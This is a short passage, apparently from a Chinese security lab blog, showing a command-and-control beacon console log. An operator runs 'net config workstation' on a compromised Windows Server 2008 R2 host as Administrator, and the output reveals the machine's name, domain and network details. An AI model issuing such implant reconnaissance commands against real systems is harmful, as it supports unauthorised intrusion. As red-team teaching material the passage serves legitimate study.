 beacon> shell net config workstation
[*] Tasked beacon to run: net config workstation
[+] host called home, sent: 53 bytes
[+] received output:
计算机名 \\172_21_0_9
计算机全名 172_21_0_9
用户名 Administrator
工作站正运行于
NetBT_Tcpip_{9DAAEDA7-9987-45BD-BE4C-40DB6DFDDCCC} (5254003DD24A)
软件版本 Windows Server 2008 R2 Enterpri
工作站域 WORKGROUP
登录域 172_21_0_9
COM 打开超时 (秒) 0
COM 发送计数 (字节) 16
COM 发送超时 (毫秒) 250
命令成功完成。
Gamma安全实验室
https://blog.csdn.net/weixin_45682070